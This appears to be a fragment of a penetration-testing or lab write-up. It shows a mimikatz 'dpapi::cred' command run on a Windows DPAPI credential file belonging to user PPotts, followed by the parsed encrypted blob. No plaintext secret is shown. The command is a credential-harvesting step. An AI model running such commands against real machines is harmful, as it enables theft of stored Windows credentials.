 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bd
d726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149
ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b814
5d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976